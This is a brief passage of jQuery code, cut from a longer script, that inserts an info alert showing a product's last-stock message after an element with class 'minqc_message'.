        $("<div class='alert alert-info divAlertLastStockInfo'>" + product_last_stock_info + "</div>").insertAfter('.minqc_message');
    }
}